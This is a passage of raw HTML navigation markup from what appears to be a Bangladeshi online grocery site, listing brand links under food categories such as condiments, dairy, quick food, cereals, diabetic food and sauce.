><span>BD FOOD</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/khusboo.html" ><span>KHUSBOO</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/figaro.html" ><span>FIGARO</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/marios.html" ><span>MARIOS</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/bragg.html" ><span>BRAGG</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/andrea-milano.html" ><span>ANDREA MILANO</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/suree.html" ><span>SUREE</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-2-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-2-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hansens.html" ><span>HANSENS</span></a></li><li class="level2 nav-2-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-2-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hershey-s.html" ><span>HERSHEY&#039;S</span></a></li><li class="level2 nav-2-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/essentials.html" ><span>ESSENTIALS</span></a></li><li class="level2 nav-2-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-2-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-2-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-2-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hamlet.html" ><span>HAMLET</span></a></li><li class="level2 nav-2-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-2-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/blackburns.html" ><span>BLACKBURNS</span></a></li><li class="level2 nav-2-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/de-nigris.html" ><span>DE NIGRIS</span></a></li><li class="level2 nav-2-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/american-fresh.html" ><span>AMERICAN FRESH</span></a></li><li class="level2 nav-2-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/doctors.html" ><span>DOCTORS</span></a></li><li class="level2 nav-2-42 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/the-chef.html" ><span>THE CHEF</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs.html" ><span>DAIRY &amp; EGGS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/milk-vita.html" ><span>MILK VITA</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/ruhee.html" ><span>RUHEE</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/purnava.html" ><span>PURNAVA</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/arla.html" ><span>ARLA</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/millac.html" ><span>MILLAC</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/rahmania.html" ><span>RAHMANIA</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/nawar.html" ><span>NAWAR</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/4-star.html" ><span>4-STAR</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/bon.html" ><span>BON</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/castello.html" ><span>CASTELLO</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lavache-quirit.html" ><span>LAVACHE QUIRIT</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/melbourne.html" ><span>MELBOURNE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/flora.html" ><span>FLORA</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/beqa.html" ><span>BEQA</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/emborg.html" ><span>EMBORG</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/philadelphia.html" ><span>PHILADELPHIA</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/jocca.html" ><span>JOCCA</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/president.html" ><span>PRESIDENT</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/frico.html" ><span>FRICO</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/leggos.html" ><span>LEGGOS</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lemnos.html" ><span>LEMNOS</span></a></li><li class="level2 nav-3-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/westgold.html" ><span>WESTGOLD</span></a></li><li class="level2 nav-3-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/german-herb.html" ><span>GERMAN HERB</span></a></li><li class="level2 nav-3-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/alba.html" ><span>ALBA</span></a></li><li class="level2 nav-3-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/pittas.html" ><span>PITTAS</span></a></li><li class="level2 nav-3-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lurpak.html" ><span>LURPAK</span></a></li><li class="level2 nav-3-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/the-three-cow.html" ><span>THE THREE COW</span></a></li><li class="level2 nav-3-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/floridia.html" ><span>FLORIDIA</span></a></li><li class="level2 nav-3-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-3-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lactima.html" ><span>LACTIMA</span></a></li><li class="level2 nav-3-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li><li class="level2 nav-3-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/vivo.html" ><span>VIVO</span></a></li><li class="level2 nav-3-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/khati.html" ><span>KHATI</span></a></li><li class="level2 nav-3-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/baqarah.html" ><span>BAQARAH</span></a></li><li class="level2 nav-3-41 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/super-milk.html" ><span>SUPER MILK</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food.html" ><span>DIGESTIVE FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food/eno.html" ><span>ENO</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food/hajmola.html" ><span>HAJMOLA</span></a></li><li class="level2 nav-4-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food/gsk.html" ><span>GSK</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food.html" ><span>QUICK FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mr-noodles.html" ><span>MR. NOODLES</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/kolson.html" ><span>KOLSON</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/doodles.html" ><span>DOODLES</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/morning-fresh.html" ><span>MORNING FRESH</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/metro.html" ><span>METRO</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/fu-wang.html" ><span>FU-WANG</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/chopstick.html" ><span>CHOPSTICK</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mama.html" ><span>MAMA</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/verda.html" ><span>VERDA</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/longkou.html" ><span>LONGKOU</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/besler.html" ><span>BESLER</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/tat.html" ><span>TAT</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/nongshim.html" ><span>NONGSHIM</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/imee.html" ><span>IMEE</span></a></li><li class="level2 nav-5-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/italpasta.html" ><span>ITALPASTA</span></a></li><li class="level2 nav-5-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/santa-lucia.html" ><span>SANTA LUCIA</span></a></li><li class="level2 nav-5-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-5-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-5-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mai-lao-da.html" ><span>MAI LAO DA</span></a></li><li class="level2 nav-5-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pasta-zara.html" ><span>PASTA ZARA</span></a></li><li class="level2 nav-5-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/reggia.html" ><span>REGGIA</span></a></li><li class="level2 nav-5-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/how-how.html" ><span>HOW HOW</span></a></li><li class="level2 nav-5-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/kraft.html" ><span>KRAFT</span></a></li><li class="level2 nav-5-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-5-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-5-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/batchelors.html" ><span>BATCHELORS</span></a></li><li class="level2 nav-5-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-5-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/a.html" ><span>A+</span></a></li><li class="level2 nav-5-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sainsburys.html" ><span>SAINSBURYS</span></a></li><li class="level2 nav-5-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/canton.html" ><span>CANTON</span></a></li><li class="level2 nav-5-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mamee.html" ><span>MAMEE</span></a></li><li class="level2 nav-5-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pasta-hat.html" ><span>PASTA HAT</span></a></li><li class="level2 nav-5-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/santa-sophia.html" ><span>SANTA SOPHIA</span></a></li><li class="level2 nav-5-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/biondi.html" ><span>BIONDI</span></a></li><li class="level2 nav-5-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/danisa.html" ><span>DANISA</span></a></li><li class="level2 nav-5-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/samyang.html" ><span>SAMYANG</span></a></li><li class="level2 nav-5-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-5-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/wingsfood.html" ><span>WINGSFOOD</span></a></li><li class="level2 nav-5-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-5-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/royal.html" ><span>ROYAL</span></a></li><li class="level2 nav-5-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/barilla.html" ><span>BARILLA</span></a></li><li class="level2 nav-5-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/indomie.html" ><span>INDOMIE</span></a></li><li class="level2 nav-5-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-59 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/rani.html" ><span>RANI</span></a></li><li class="level2 nav-5-60 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/lady-anna.html" ><span>LADY ANNA</span></a></li><li class="level2 nav-5-61 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/utsho.html" ><span>UTSHO</span></a></li><li class="level2 nav-5-62 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/golda.html" ><span>GOLDA</span></a></li><li class="level2 nav-5-63 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-5-64 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pastaricco.html" ><span>PASTARICCO</span></a></li><li class="level2 nav-5-65 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li><li class="level2 nav-5-66 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-5-67 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/otoki.html" ><span>OTOKI</span></a></li><li class="level2 nav-5-68 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/cowhead.html" ><span>COWHEAD</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals.html" ><span>CEREALS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/kelloggs.html" ><span>KELLOGGS</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/twin-fish.html" ><span>TWIN FISH</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/kolson.html" ><span>KOLSON</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/avena.html" ><span>AVENA</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/vitalia.html" ><span>VITALIA</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/sanitarium.html" ><span>SANITARIUM</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/quaker.html" ><span>QUAKER</span></a></li><li class="level2 nav-6-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/bino.html" ><span>BINO</span></a></li><li class="level2 nav-6-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/saffola.html" ><span>SAFFOLA</span></a></li><li class="level2 nav-6-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/farmzila.html" ><span>FARMZILA</span></a></li><li class="level2 nav-6-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/tiara.html" ><span>TIARA</span></a></li><li class="level2 nav-6-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-6-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/lawrence-mills.html" ><span>LAWRENCE MILLS</span></a></li><li class="level2 nav-6-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/alpen.html" ><span>ALPEN</span></a></li><li class="level2 nav-6-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/bagrrys.html" ><span>BAGRRYS</span></a></li><li class="level2 nav-6-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-6-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-6-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/o-daily.html" ><span>O DAILY</span></a></li><li class="level2 nav-6-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/twin-dolphin.html" ><span>TWIN DOLPHIN</span></a></li><li class="level2 nav-6-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/health-paradise.html" ><span>HEALTH PARADISE</span></a></li><li class="level2 nav-6-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/captain-oats.html" ><span>CAPTAIN OATS</span></a></li><li class="level2 nav-6-25 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/nhf.html" ><span>NHF</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food.html" ><span>DIABETIC FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/zerocal.html" ><span>ZEROCAL</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/sweet-n-zero.html" ><span>SWEET N ZERO</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/canderel.html" ><span>CANDEREL</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/stute.html" ><span>STUTE</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/splenda.html" ><span>SPLENDA</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/sugar-free.html" ><span>SUGAR FREE</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-7-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/diablo.html" ><span>DIABLO</span></a></li><li class="level2 nav-7-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/iko.html" ><span>IKO</span></a></li><li class="level2 nav-7-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/purnava.html" ><span>PURNAVA</span></a></li><li class="level2 nav-7-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/bisk-club.html" ><span>BISK CLUB</span></a></li><li class="level2 nav-7-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/gullon.html" ><span>GULLON</span></a></li><li class="level2 nav-7-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/hajmola.html" ><span>HAJMOLA</span></a></li></ul></li><li class="level1 nav-8 item active parent"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce.html" ><span>SAUCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/golden.html" ><span>GOLDEN</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ros-thai-thai.html" ><span>ROS THAI THAI</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/umami.html" ><span>UMAMI</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" 